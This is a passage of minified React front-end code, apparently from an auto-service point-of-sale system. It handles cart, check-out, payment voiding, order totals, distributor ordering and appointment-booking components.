mobile-button",value:"Continue Shopping"}))))),n.createElement(E,null,n.createElement("div",{className:"flex-item flex-item-grow flex-wrapper flex-wrap flex-wrapper-space-items justify-content-flex-end"},a?n.createElement(n.Fragment,null,n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement(Pa,null)),n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement(Va,null)),n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement(Fa,{cartData:e})),l&&n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement(Ua,{submitUrl:"/api/cart/applyPoNumber",products:e.products.map(e=>({cart_key:e.key,name:e.name,po_number:e.po_number||d,apply_to_all:!1}))}))):null,n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement(Oa,null)))))))},Wa=a(90531),Qa=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{state:t}=(0,n.useContext)(y.o),{total_items:a}=t,{in_pos_mode:l}=e("catalog"),{text_empty:r,text_cart:o,cart_url:c}=e("cart_popout"),s=({children:e})=>n.createElement("div",{role:"button",onClick:e=>e.stopPropagation()},e),i=n.createElement("a",{href:c,className:"btn btn-link cart-popout-cart-button","aria-label":"View cart"},n.createElement("i",{className:"fa fa-shopping-cart"}),n.createElement("span",null,o));return a?n.createElement(s,null,n.createElement("li",null,n.createElement(Wa.A,{cartData:t})),n.createElement("li",null,n.createElement("div",null,n.createElement(Da.A,{cartData:t,tableClassList:"cart-dropdown"}),n.createElement("div",{className:"flex-wrapper flex-wrapper-space-items flex-direction-row justify-content-flex-end my-2 cart-popout-buttons"},l?n.createElement(n.Fragment,null,n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement(Pa,null)),n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement(Fa,{cartData:t}))):null,n.createElement("div",{className:"flex-item flex-item-nogrow"},i),n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement(Oa,null)))))):n.createElement(s,null,n.createElement(n.Fragment,null,n.createElement("li",null,n.createElement("p",{className:"text-center my-2"},r)),l&&n.createElement("li",null,i)))},Ja=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{state:t}=(0,n.useContext)(y.o),{total_items:a,total_text:l}=t,{text_loading:r,show_cart:o}=e("cart_popout");return"icon_only"===o?n.createElement(n.Fragment,null,void 0===a?r:""):n.createElement(n.Fragment,null,void 0===a?r:`${a} item${1===a?"":"s"} - ${l}`)},Za=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{state:t}=(0,n.useContext)(y.o),{total_items:a}=t,{show_count_circle:l}=e("cart_popout");return"1"!==l||void 0===a?null:n.createElement("span",{className:"cart-popout-circle-display"},a)},Xa=()=>{const{cancelOrder:e}=(0,n.useContext)(y.o),{state:t,voidTransactions:a}=(0,n.useContext)(mt),{isLoading:l,transactions:r}=t,[o,c]=(0,n.useState)(!1);return n.createElement(Je.A,{triggerElement:n.createElement(Ae.A,{iconPrefix:"fas",iconName:"trash-alt",iconSize:"1x",text:"Cancel Check Out",className:"btn-link text-danger",disabled:l}),size:"sm",iconType:"question",confirmButtonText:"Cancel Check Out",titleElement:"Cancel Check Out?",cancelButtonText:"Back",bodyElement:n.createElement(n.Fragment,null,n.createElement("p",null,"Are you sure you want to cancel check out?"),r.length>0&&n.createElement("div",{className:"panel panel-danger mt-1 mb-0"},n.createElement("div",{className:"panel-body py-1 px-1 text-danger"},n.createElement(z(),{checked:o,onChange:(e,t)=>{c(t)}},"Also void all transactions for this order")))),onConfirm:async()=>{o&&await a(),await e()}})},en=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{po_numbers:t,require_po_numbers:a}=e("catalog"),{submitForm:l}=(0,Q.j7)(),{state:r}=(0,n.useContext)(mt),{isLoading:o,balanceDue:c}=r,{state:s}=(0,n.useContext)(y.o),i=s.order_data?.products||[],m=n.createElement(n.Fragment,null,n.createElement("strong",null,"Heads up!")," There is still an outstanding balance."," ");return n.createElement(Je.A,{triggerElement:n.createElement(Ae.A,{iconPrefix:"fas",iconName:"check",iconSize:"1x",text:"Complete Check Out",className:"btn-primary",disabled:o}),size:"sm",iconType:"question",confirmButtonText:"Complete Check Out",titleElement:"Complete Check Out?",cancelButtonText:"Back",bodyElement:n.createElement("p",null,c>0&&m,"Are you sure you want to complete check out?"),onConfirm:()=>{const e=i.every(({po_number:e})=>e);t&&a&&!e?et.l.error("Please add a PO Number to each product before completing check out."):l()}})},tn=({transaction:e})=>{const{voidTransaction:t}=(0,n.useContext)(mt);return n.createElement(Je.A,{triggerElement:n.createElement(Ue(),{appearance:"link",size:"sm",className:"text-danger"},"Void"),iconType:"question",confirmButtonText:"Void Transaction",titleElement:"Void Transaction?",cancelButtonText:"Back",bodyElement:n.createElement("p",null,"Are you sure you want to void this transaction? It cannot be undone."),onConfirm:async()=>{await t(e)}})},an=a(96763),nn=({payjunctionTransaction:e})=>{const{state:t,getTransactions:a}=(0,n.useContext)(mt),{transaction:l}=e,[r,c]=(0,n.useState)(!1);if(!l)return null;const{action_text:s,action_url:i,status:m,settled:d}=l;return"CAPTURE"!==m&&d?null:n.createElement(Je.A,{triggerElement:n.createElement(Ue(),{appearance:"link",size:"sm",className:"text-danger p-0 ml-1 d-block",disabled:r},r?"Please wait":s),iconType:"question",confirmButtonText:r?"Please wait":s,titleElement:`Confirm ${s}`,cancelButtonText:"Back",bodyElement:n.createElement("p",null,"Are you sure you want to perform a ",s,"?"),onConfirm:async()=>{try{c(!0);const e=await o().get(i),{data:l}=e;l.error&&et.l.error(n.createElement(tt.A,{icon:"exclamation-triangle",heading:"Uh oh!",text:n.createElement("p",{className:"my-0"},(0,T.Ay)(l.error))}),{autoClose:8e3}),l.success&&(et.l.success(n.createElement(tt.A,{icon:"check-circle",heading:"Success!",text:l.success}),{autoClose:8e3}),t.orderId&&await a(t.orderId))}catch(e){an.error(e)}}})},ln=({transaction:e})=>{const{amount:t,status:a,transaction_label:l,datacap_dc_direct:r,payjunction:o}=e;let c=null;return o?c=n.createElement(nn,{payjunctionTransaction:o}):"void"!==a&&(c=r&&r.void_or_return_action?n.createElement(pt,{datacapTransaction:r}):n.createElement(tn,{transaction:e})),n.createElement(R(),{justify:"space-between",align:"middle",className:"transaction-list-item "+(o||"void"!==a?"":"voided")},n.createElement(R().Item,{colspan:12},n.createElement("span",null,l),o&&"void"===a?n.createElement("span",{className:"text-danger"}," (Voided)"):null),n.createElement(R().Item,{colspan:7,className:"text-right"},n.createElement("span",null,(0,ve.v)(t))),n.createElement(R().Item,{colspan:5,className:"text-right"},!o&&"void"===a&&n.createElement("span",{className:"ml-1"},r?.void_or_return_status||"Voided"),c))},rn=()=>{const{state:e}=(0,n.useContext)(mt),{orderTotal:t,costParts:a,costSurcharge:l,costLabor:r,costTax:o,costCreditCardSurcharge:c,costCreditCardSurchargeTax:s,balanceDue:i,amountPaid:m,transactions:d,customer:u}=e,p=i<=0,E=()=>{if(!d.length)return n.createElement("div",{className:"text-center"},n.createElement("span",null,"No transactions have been made yet."));const e=d.map(e=>n.createElement(ln,{key:e.transaction_id,transaction:e}));return n.createElement(n.Fragment,null,e)};let g="Tax";return u&&u.tax_exempt&&(g="Tax Exempt"+(u.tax_exempt_number?`: ${u.tax_exempt_number}`:"")),n.createElement("div",{className:"panel panel-default transaction-list"},n.createElement("div",{className:"panel-heading font-weight-bold transaction-list-heading"},n.createElement(R(),{justify:"space-between",className:"transaction-list-total"},n.createElement(R().Item,{colspan:12},n.createElement("span",null,"Order Total")),n.createElement(R().Item,{colspan:10,className:"text-right"},n.createElement("span",null,(0,ve.v)(t)))),n.createElement(R(),{justify:"space-between"},n.createElement(R().Item,{colspan:12},n.createElement("span",null,"Parts")),n.createElement(R().Item,{colspan:10,className:"text-right"},n.createElement("span",null,(0,ve.v)(a)))),n.createElement(R(),{justify:"space-between"},n.createElement(R().Item,{colspan:12},n.createElement("span",null,"Surcharge")),n.createElement(R().Item,{colspan:10,className:"text-right"},n.createElement("span",null,(0,ve.v)(l)))),n.createElement(R(),{justify:"space-between"},n.createElement(R().Item,{colspan:12},n.createElement("span",null,"Labor")),n.createElement(R().Item,{colspan:10,className:"text-right"},n.createElement("span",null,(0,ve.v)(r)))),n.createElement(R(),{justify:"space-between"},n.createElement(R().Item,{colspan:12},n.createElement("span",null,g)),n.createElement(R().Item,{colspan:10,className:"text-right"},n.createElement("span",null,(0,ve.v)(o)))),c>0&&n.createElement(R(),{justify:"space-between"},n.createElement(R().Item,{colspan:12},n.createElement("span",null,"Credit Card Surcharge")),n.createElement(R().Item,{colspan:10,className:"text-right"},n.createElement("span",null,(0,ve.v)(c)))),s>0&&n.createElement(R(),{justify:"space-between"},n.createElement(R().Item,{colspan:12},n.createElement("span",null,"Credit Card Surcharge Tax")),n.createElement(R().Item,{colspan:10,className:"text-right"},n.createElement("span",null,(0,ve.v)(s))))),n.createElement("div",{className:"panel-body"},n.createElement(E,null)),n.createElement("div",{className:"panel-footer transaction-status-grid"},n.createElement("div",{id:"amountPaidL",className:"font-weight-bold"},n.createElement("span",null,"Amount Paid")),n.createElement("div",{id:"amountPaidR",className:"font-weight-bold"},n.createElement("span",null,(0,ve.v)(m))),n.createElement("div",{id:"balanceDueL",className:"font-weight-bold"},n.createElement("span",null,i<0?"Change Due":"Balance Due")),n.createElement("div",{id:"balanceDueR",className:"font-weight-bold"},n.createElement("span",null,(0,ve.v)(Math.abs(i)))),n.createElement("div",{id:"statusIcon"},n.createElement(R(),{align:"middle"},n.createElement(R().Item,{colspan:24},n.createElement(he.A,{prefix:"fad",name:p?"check-circle":"exclamation-triangle",className:p?"text-success":"text-info",size:"3x"})),n.createElement(R().Item,{colspan:24},n.createElement("small",null,p?"Paid In Full":"Outstanding Balance"))))))},on=a(43997),cn=a.n(on),sn=a(89897),mn=a.n(sn),dn=a(59472),un=a.n(dn),pn=({index:e,inventoryProduct:t})=>{const{values:a,setFieldValue:l}=(0,Q.j7)(),{name:r,prices:o,locations:c,totalInventory:s,storeInventory:i}=t,m=o.find(e=>"your_cost"===e.key)?.text||"",d=s-i,u=a.items[e],{orderQuantity:p,selectedLocations:E}=u;return n.createElement("tr",{className:"oe-product"},n.createElement("td",{className:"oe-product--name"},n.createElement("strong",{className:"visible-xs"},"Product:"),r),n.createElement("td",{className:"oe-product--orderQuantity"},n.createElement("strong",{className:"visible-xs"},"Quantity:"),p),n.createElement("td",{className:"oe-product--inventory"},n.createElement("strong",{className:"visible-xs"},"Stock:"),n.createElement(we.A,{placement:"auto",trigger:"hover",text:c.reduce((e,t)=>`${e}${t.inventory} at ${t.name}<br/>`,`${i} in your inventory<br/>`)},n.createElement(un(),{color:d>0?"green":"red"},d))),n.createElement("td",{className:"oe-product--cost"},n.createElement("strong",{className:"visible-xs"},"Cost:"),m),n.createElement("td",{className:"oe-product--location"},n.createElement("strong",{className:"visible-xs"},"WD Quantity/Location:"),n.createElement(Q.ED,{name:`items.${e}.selectedLocations`},({remove:t,push:r})=>E.length?E.map((o,s)=>n.createElement(R(),{key:s,align:"middle",justify:"space-between",className:"my-1"},n.createElement(R().Item,{componentClass:O(),colspan:24,xs:6},n.createElement(Q.D0,{as:_a.A,name:`items.${e}.selectedLocations.${s}.quantity`,id:`items.${e}.selectedLocations.${s}.quantity`,className:"rs-override-form-control",size:"lg",min:0,max:c.find(({warehouseCode:e})=>e===o.warehouseCode)?.inventory||d,defaultValue:0,value:o.quantity,onChange:t=>{const a=parseInt(t);l(`items.${e}.selectedLocations.${s}.quantity`,a>0?a:0)}})),n.createElement(R().Item,{componentClass:O(),colspan:24,xs:14},n.createElement(Q.D0,{as:H(),name:`items.${e}.selectedLocations.${s}.warehouseCode`,id:`items.${e}.selectedLocations.${s}.warehouseCode`,searchable:!1,block:!0,onChange:t=>{l(`items.${e}.selectedLocations.${s}.warehouseCode`,t);const n=c.find(({warehouseCode:e})=>e===t)?.inventory||0;a.items[e].selectedLocations[s].quantity>n&&l(`items.${e}.selectedLocations.${s}.quantity`,n)},data:c.map(({warehouseCode:e,name:t})=>({value:e,label:t}))})),n.createElement(R().Item,{componentClass:O(),colspan:24,xs:2},n.createElement(cn(),{appearance:"subtle",icon:n.createElement(mn(),{icon:"plus",size:"lg"}),color:"green",size:"sm",onClick:()=>{r({quantity:1,warehouseCode:""})}})),n.createElement(R().Item,{componentClass:O(),colspan:24,xs:2},E.length>1&&n.createElement(cn(),{appearance:"subtle",icon:n.createElement(mn(),{icon:"close",size:"lg"}),color:"red",size:"sm",onClick:()=>t(s)})))):null)))},En=()=>{const{values:e}=(0,Q.j7)(),{state:t}=(0,n.useContext)(N.o),{inventoryDetails:a}=t;let l=0;return e.items.forEach(e=>{const t=a.find(({aaia:t,mpn:a})=>e.aaia===t&&e.mpn===a);t&&e.selectedLocations.forEach(({quantity:e,warehouseCode:a})=>{const n=t.locations.find(e=>e.warehouseCode===a);if(!n)return;const r=(0,nt.lK)(n.price,e);l=(0,nt.WQ)(l,r)})}),n.createElement(n.Fragment,null,(0,ve.v)(l))},gn=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{po_numbers:t}=e("catalog"),{state:a,getCartData:l}=(0,n.useContext)(y.o),r=a.order_data?.products||[],{state:o,completeOrder:c,getTransactions:s,setCustomer:i}=(0,n.useContext)(mt),{storeCredit:m,balanceDue:d,products:u}=o,{getInventoryDetails:p,state:E}=(0,n.useContext)(N.o),{inventoryDetails:g,isLoadingInventory:h}=E,[f,b]=(0,n.useState)(!1),v=(0,Ya.v)().toString(),_=r.map(e=>{const t={name:e.name,po_number:e.po_number||v,apply_to_all:!1};return e.order_product_id?t.order_product_id=Number(e.order_product_id):e.key&&(t.cart_key=e.key),t});if((0,n.useEffect)(()=>{(async()=>{o.hasInitiallyLoaded&&!a.order_id&&(window.location.href="/product/catalog"),!o.hasInitiallyLoaded&&a.order_id&&await s(a.order_id)})()},[a.order_id]),(0,n.useEffect)(()=>{const e=u.map(({aaia:e,mpn:t})=>({aaia:e,mpn:t}));e.length&&p(e,!0)},[u]),o.hasInitiallyLoaded&&!a.order_id)return n.createElement(n.Fragment,null,n.createElement("p",{className:"text-center"},"There is no order to show. Redirecting to the catalog page..."),n.createElement(S.A,null));if(!a||!o.hasInitiallyLoaded||h)return n.createElement(S.A,null);const x=({children:e})=>n.createElement(ee(),{gutter:10},e),k=({children:e})=>n.createElement(O(),{xs:24,sm:24,md:12},e),C={items:g.map(({productId:e,aaia:t,mpn:a})=>({aaia:t,mpn:a,orderQuantity:u.find(t=>t.product_id===e)?.quantity??0,selectedLocations:[{quantity:0,warehouseCode:""}]}))};let w=null;g.length&&(w=g.map((e,t)=>n.createElement(pn,{key:e.productId,index:t,inventoryProduct:e})));const A=()=>n.createElement(n.Fragment,null,n.createElement("span",{role:"button",className:"link-style form-control-static d-inline-block",style:{minHeight:"auto"},onClick:()=>b(!0)}),n.createElement(ft.A,{inPos:!0,orderId:Number(a.order_id),open:f,close:()=>{b(!1)},afterSubmit:()=>{b(!1)}}));return n.createElement(Q.l1,{initialValues:C,onSubmit:async e=>{a.order_id&&await c(a.order_id,e)}},n.createElement(Z(),{fluid:!0},n.createElement(Z(),{fluid:!0,className:"mb-1 px-0"},n.createElement(ee(),null,n.createElement(R(),{justify:"space-between"},n.createElement(R().Item,{componentClass:O(),colspan:24,xs:24,sm:24,md:12,className:"flex-item-auto-width"},n.createElement("h1",null,"Check Out - Order # ",a.order_id)),a.order_id?n.createElement(R().Item,{componentClass:O(),colspan:24,xs:24,sm:24,md:12,className:"flex-item-auto-width"},n.createElement(Ae.A,{iconPrefix:"fas",iconName:"plus",iconSize:"lg",text:"Order History",className:"btn-primary",onClick:()=>{b(!0)}}),n.createElement(A,null)):null,n.createElement(R().Item,{componentClass:O(),colspan:24,xs:24,sm:24,md:12,className:"flex-item-auto-width flex-item-sm-block-width"},n.createElement("div",{className:"flex-item flex-wrapper flex-item-nogrow flex-wrapper-sm-col space-items"},n.createElement("div",{className:"flex-item mb-0 mr-1"},n.createElement(Ca,null)),n.createElement("div",{className:"flex-item mb-0"},n.createElement(ya.A,{sourceUrl:"/pos/customer/search",customer:o.customer,setCustomer:i}))))))),n.createElement(x,null,n.createElement(k,null,n.createElement(Jt,{storeCredit:m,balanceDue:d})),n.createElement(k,null,n.createElement(rn,null))),n.createElement(x,null,n.createElement(O(),null,n.createElement("div",{className:"panel panel-default"},n.createElement("div",{className:"panel-body"},n.createElement("h2",null,"Order From Your Distributor"),n.createElement("table",{className:"table"},n.createElement("thead",{className:"hidden-xs"},n.createElement("tr",null,n.createElement("th",null,"Product"),n.createElement("th",null,"Quantity"),n.createElement("th",null,"Stock"),n.createElement("th",null,"Cost"),n.createElement("th",null,"WD Quantity/Location"))),n.createElement("tbody",null,w),n.createElement("tfoot",null,n.createElement("tr",null,n.createElement("th",{colSpan:5,className:"text-right"},"Your Cost ",n.createElement(En,null))))))))),n.createElement(x,null,n.createElement("div",{className:"flex-item flex-item-grow flex-wrapper flex-wrapper-space-items justify-content-flex-end flex-wrapper-sm-col"},n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement(Xa,null)),t&&n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement(Ua,{submitUrl:`/pos/order/applyPoNumber?order_id=${a.order_id}`,onSuccess:l,products:_})),n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement(en,null))))))},hn=()=>{const[e,t]=(0,n.useState)(null),[a,l]=(0,n.useState)(!1),r=()=>l(!1);return(0,n.useEffect)(()=>{null!==e&&l(!0)},[e]),n.createElement(dt,null,n.createElement(St.Provider,{value:{activeModal:e,setActiveModal:t,closeModal:r}},n.createElement(N.K,null,n.createElement(gn,null),n.createElement(je(),{show:a,onHide:r,overflow:!1},n.createElement(It,null)))))},fn=({orderId:e,customer:t})=>{const[a,l]=(0,n.useState)(!1),r=`/pos/order/send?order_id=${e}`,o=()=>l(!0),c=()=>l(!1),s=()=>{window.open(`/pos/order/invoice?order_id=${e}`,"_blank")};return n.createElement(n.Fragment,null,n.createElement(De(),null,n.createElement(At.A,{notifyEndpoint:r,customer:t,beforeSend:o,afterSend:c,triggerElement:n.createElement(Ue(),{appearance:"ghost",size:"lg",loading:a},"Email/Text")}),n.createElement(Ue(),{appearance:"ghost",size:"lg",onClick:s,loading:a},"Print"),n.createElement(At.A,{notifyEndpoint:r,customer:t,beforeSend:o,afterSend:c,submitCallback:s,triggerElement:n.createElement(Ue(),{appearance:"primary",size:"lg",loading:a},"Both")})))},bn=a(5122),yn=a.n(bn),vn=a(5966),_n=a.n(vn),Nn=a(18159),xn=a(49781),kn=a(43843),Sn=a(96763),Cn=({appointmentData:e})=>{if(!e)return null;const{bays:t,customerId:a,installers:l,locations:r,orderId:o,products:c,statuses:s,timeSlotLength:i,vehicles:m,ymmEnabled:d}=e,{values:u,setFieldValue:p,initialValues:E}=(0,Q.j7)(),g=(0,n.useRef)(null),h=(0,n.useRef)(null),[f,b]=(0,n.useState)(),[y,v]=(0,n.useState)(m),_=async t=>{try{const a=await xn.A.post("addVehicle",$e.stringify({...t})),{data:n}=a;if(e&&n.vehicles){const e=n.vehicles;v(e)}n.success&&Ce().success(n.success)}catch(e){Sn.error(e)}},N=void 0!==u.location?t.filter(e=>e.location_id===u.location):t;let x=[];return u.startTime&&(x=(0,xa.d)((0,Nn.A)(u.startTime,"HH:mm",new Date),i)),n.createElement(Q.lV,{className:"form-horizontal"},d&&_&&n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"vehicle",className:"col-sm-4 control-label"},"Vehicle"),n.createElement("div",{className:"col-sm-8"},n.createElement(kn.A,{customerId:a,vehicle:f,setVehicle:e=>{b(void 0===e?void 0:e),e&&e.vehicle_id?p("vehicle",e.vehicle_id):p("vehicle",null)},vehicles:y,addVehicleError:()=>{Ce().error("A customer must be selected!")},addVehicle:_}))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"products",className:"col-sm-4 control-label"},"Products"),n.createElement("div",{className:"col-sm-8"},n.createElement(_n(),{id:"products",name:"products",className:"rs-override-form-control",block:!0,size:"xs",cleanable:!1,placeholder:"Products",data:c.filter(({product_id:e})=>"0"!==e.toString()),valueKey:"product_id",labelKey:"name",defaultValue:E.products,onSelect:e=>{p("products",e)}}))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"installers",className:"col-sm-4 control-label"},"Installers"),n.createElement("div",{className:"col-sm-8"},n.createElement(_n(),{id:"installers",name:"installers",className:"rs-override-form-control",block:!0,size:"xs",cleanable:!1,placeholder:"Installers",data:l,valueKey:"user_id",labelKey:"wholename",defaultValue:E.installers,onSelect:e=>{p("installers",e)}}))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"location",className:"col-sm-4 control-label"},"Location"),n.createElement("div",{className:"col-sm-8"},n.createElement(Ft(),{id:"location",name:"location",className:"rs-override-form-control",block:!0,size:"xs",cleanable:!1,placeholder:"Location",data:r,valueKey:"location_id",labelKey:"location_name",defaultValue:E.location,onSelect:e=>{p("location",e)}}))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"bay",className:"col-sm-4 control-label"},"Bay"),n.createElement("div",{className:"col-sm-8"},n.createElement(Ft(),{id:"bay",name:"bay",className:"rs-override-form-control",block:!0,size:"xs",cleanable:!1,placeholder:"Bay",data:N,valueKey:"bay_id",labelKey:"title",defaultValue:E.bay,onSelect:e=>{p("bay",e)}}))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"startDate",className:"col-sm-4 control-label"},"Start Date"),n.createElement("div",{className:"col-sm-8"},n.createElement(yn(),{id:"startDate",name:"startDate",className:"rs-override-form-control",oneTap:!0,ref:h,cleanable:!1,format:"YYYY-MM-DD",placeholder:"Start Date",onChange:e=>{const t=(0,se.A)(e,"yyyy-MM-dd");p("startDate",t)}}))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"startTime",className:"col-sm-4 control-label"},"Start Time"),n.createElement("div",{className:"col-sm-8"},n.createElement(yn(),{id:"startTime",name:"startTime",ref:g,className:"rs-override-form-control",cleanable:!1,hideMinutes:e=>0!==e%i,format:"hh:mm A",showMeridian:!0,placeholder:"Time",onChange:e=>{const t=(0,se.A)(e,"HH:mm");p("startTime",t)}}))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"duration",className:"col-sm-4 control-label"},"Duration (minutes)"),n.createElement("div",{className:"col-sm-8"},n.createElement(Ft(),{id:"duration",name:"duration",className:"rs-override-form-control",block:!0,cleanable:!1,size:"xs",placeholder:"Duration",data:x,onSelect:e=>{p("duration",e)}}))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"status",className:"col-sm-4 control-label"},"Status"),n.createElement("div",{className:"col-sm-8"},n.createElement(Ft(),{id:"status",name:"status",className:"rs-override-form-control",block:!0,size:"xs",placeholder:"Status",cleanable:!1,data:s,valueKey:"status_id",labelKey:"name",defaultValue:E.status,onSelect:e=>{p("status",e)}}))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"note",className:"col-sm-4 control-label"},"Note"),n.createElement("div",{className:"col-sm-8"},n.createElement(qa(),{id:"note",name:"note",className:"rs-override-form-control",size:"lg",placeholder:"Note",defaultValue:E.note,onChange:e=>{p("note",e)}}))),n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"notifyCustomer",className:"col-sm-4 control-label"},"Notify Customer"),n.createElement("div",{className:"col-sm-8"},n.createElement(Q.D0,{as:Lt.A,id:"notifyCustomer",name:"notifyCustomer",type:"checkbox",value:u.notifyCustomer?1:0,onClick:()=>{p("notifyCustomer",u.notifyCustomer?0:1)}}))))},wn=a(96763),An=({orderId:e,triggerElement:t,submitCallback:a,beforeSend:l,afterSend:r})=>{const[c,s]=(0,n.useState)(!1),[i,m]=(0,n.useState)(),d=o().CancelToken.source();if((0,n.useEffect)(()=>((async()=>{try{s(!0);const t=await xn.A.get(`getAppointmentData?orderId=${e}`,{cancelToken:d.token}),{data:a}=t;m(a)}catch(e){wn.error(e)}finally{s(!1)}})(),()=>{s(!1),d.cancel()}),[e]),!i)return null;const u=Ct.Ik().shape({products:Ct.YO().of(Ct.ai()),installers:Ct.YO().of(Ct.ai()),location:Ct.ai(),bay:Ct.ai(),startDate:Ct.Yj(),startTime:Ct.Yj(),duration:Ct.ai(),status:Ct.ai(),note:Ct.Yj(),vehicle:Ct.ai().nullable(!0)}),p={products:[],installers:[],location:void 0,bay:void 0,startDate:"",startTime:"",duration:void 0,status:void 0,note:"",vehicle:null,notifyCustomer:0},{bays:E,installers:g,locations:h,products:f,statuses:b}=i;1===f.length&&(p.products=[f[0].product_id]),1===g.length&&(p.installers=[g[0].user_id]),1===h.length&&(p.location=h[0].location_id);const y=void 0!==p.location?E.filter(e=>e.location_id===p.location):E;1===y.length&&(p.bay=y[0].bay_id),1===b.length&&(p.status=b[0].status_id);const v=()=>{const{submitForm:e,isValid:a}=(0,Q.j7)();return n.createElement(Je.A,{triggerElement:t,confirmButtonText:"Save",titleElement:"Book Appointment",size:"md",disabled:!a,bodyElement:c?n.createElement(S.A,null):n.createElement(Cn,{appointmentData:i}),containerStyle:{display:"inline-block"},onConfirm:e})};return n.createElement(Q.l1,{initialValues:p,validationSchema:u,validateOnChange:!0,validateOnMount:!0,onSubmit:async t=>{try{l&&l();const n=await xn.A.post("addAppointment",$e.stringify({bay_id:t.bay,duration:t.duration,user_id:t.installers,location_id:t.location,appt_note:t.note,category_products:t.products,start:`${t.startDate} ${t.startTime}`,status_id:t.status,customer_id:i.customerId,order_id:e,created_by:i.userId,vehicle_id:t.vehicle,notify_customer:t.notifyCustomer})),{data:r}=n;r.success?(Ce().success(r.success),a&&r.appt&&a(r.appt)):r.error&&Ce().error(r.error)}catch(e){wn.error(e),Ce().error("Failed to book appointment")}finally{r&&r()}}},n.createElement(v,null))},Tn=({bookedAppointments:e})=>e.length?n.createElement(ee(),{gutter:20},n.createElement(O(),null,n.createElement("div",{className:"info-box"},n.createElement("div",{className:"icon-header"},n.createElement("div",null,n.createElement(he.A,{prefix:"far",name:"calendar-check",className:"mr-1"})),n.createElement("div",null,n.createElement("p",null,"Appointments Booked For This Order"))),e.map(({id:e,display_time:t})=>n.createElement("p",{key:e,className:"text-center"},`${t.start_date} @ ${t.start_time}`))))):null,In=()=>{const[e,t]=(0,n.useState)(!1),[a,l]=(0,n.useState)(!1),[r,o]=(0,n.useState)(!1),c=parseInt((0,ne.P3)("order_id")),{state:s,getTransactions:i,addAppointment:m,setCustomer:d}=(0,n.useContext)(mt),{hasInitiallyLoaded:u,orderTotal:p,balanceDue:E,amountPaid:g,transactions:h,purchaseOrders:f,customer:b,bookedAppointments:y}=s,v=E<=0,_=e;if((0,n.useEffect)(()=>{(async()=>{await i(c)})()},[]),!u)return n.createElement(S.A,null);const N=n.createElement(Ae.A,{iconPrefix:"fad",iconName:"calendar-alt",text:"Book Appointment",className:"btn-info",disabled:_||!b,style:{pointerEvents:"none"}}),x=()=>n.createElement(n.Fragment,null,n.createElement("span",{role:"button",className:"link-style form-control-static d-inline-block",style:{minHeight:"auto"},onClick:()=>o(!0)}),n.createElement(ft.A,{inPos:!0,orderId:c,open:r,close:()=>{o(!1)},afterSubmit:()=>{o(!1)}}));return n.createElement("div",{className:"panel panel-default"},n.createElement("div",{className:"panel-body"},n.createElement(Z(),{fluid:!0,className:"pos-receipt"},n.createElement(ee(),{gutter:20},n.createElement(O(),null,n.createElement("h1",{className:"page-header my-1"},"Order # ",c))),n.createElement(ee(),{gutter:20},n.createElement(R(),{justify:"space-between",align:"middle"},n.createElement(R().Item,{componentClass:O(),colspan:24,xs:24,sm:24,md:12,className:"flex-item-auto-width"},n.createElement(Ae.A,{iconPrefix:e?"fad":"far",iconName:e?"circle-notch":"arrow-left",iconSpin:e,text:"Back to Check Out",disabled:_,onClick:()=>{t(!0),window.location.href=`/pos/order/continue?order_id=${c}`},className:"btn-primary my-1"})),n.createElement(R().Item,{componentClass:O(),colspan:24,xs:24,sm:24,md:12,className:"flex-item-auto-width"},n.createElement(Ae.A,{iconPrefix:"fas",iconName:"plus",iconSize:"lg",text:"Order History",className:"btn-primary my-1",onClick:()=>{o(!0)}}),n.createElement(x,null)),n.createElement(R().Item,{componentClass:O(),colspan:24,xs:24,sm:24,md:12,className:"flex-item-auto-width flex-item-sm-block-width"},n.createElement(ya.A,{sourceUrl:"/pos/customer/search",customer:b,setCustomer:d,orderId:c})))),n.createElement(ee(),{gutter:20},n.createElement(O(),null,n.createElement("div",{className:"info-box due-box"},n.createElement(ee(),{gutter:20},n.createElement(O(),{xs:12,className:"text-right"},"Order Total"),n.createElement(O(),{xs:12,className:"text-left"},(0,ve.v)(p))),n.createElement(ee(),{gutter:20},n.createElement(O(),{xs:12,className:"text-right"},"Amount Paid"),n.createElement(O(),{xs:12,className:"text-left"},(0,ve.v)(g))),n.createElement(ee(),{gutter:20},n.createElement(O(),{xs:12,className:"text-right"},v?"Change Due":"Balance Due"),n.createElement(O(),{xs:12,className:"text-left"},(0,ve.v)(Math.abs(E))))))),n.createElement(ee(),{gutter:20},n.createElement(O(),{xs:24,sm:24,md:12},n.createElement("div",{className:"info-box"},n.createElement("div",{className:"icon-header icon-header-payment "+(v?"paid":"unpaid")},n.createElement("div",null,n.createElement(he.A,{prefix:"fal",size:"2x",name:v?"check-circle":"exclamation-triangle"})),n.createElement("div",null,n.createElement("p",null,v?"Payment Processed":"Outstanding Balance"))),n.createElement(Et,{transactions:h}))),n.createElement(O(),{xs:24,sm:24,md:12},n.createElement("div",{className:"info-box"},n.createElement("div",{className:"icon-header"},n.createElement("div",null,n.createElement(he.A,{prefix:"fal",size:"2x",name:"receipt"})),n.createElement("div",null,n.createElement("p",null,"Send or Print"," 